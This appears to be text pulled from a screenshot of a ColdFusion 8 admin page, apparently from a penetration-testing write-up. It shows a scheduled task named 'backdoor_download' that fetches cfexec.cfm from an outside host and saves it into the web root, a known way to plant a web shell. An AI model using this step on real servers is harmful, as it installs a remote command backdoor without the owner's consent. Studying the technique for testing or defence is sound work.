 Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name backdoor_download
Duration Start Date Aug 13, 201 End Date (optional)
Frequency One-Time at 09:50 AM
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://192.168.1.39:81/cfexec.cfm
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File :\ColdFusion8\wwwroot\cfexec.cfm
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel